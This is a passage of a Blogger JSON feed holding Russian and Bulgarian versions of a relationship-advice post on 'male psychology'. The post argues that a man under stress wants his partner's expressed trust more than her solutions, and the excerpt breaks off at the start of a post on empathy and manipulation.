mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" 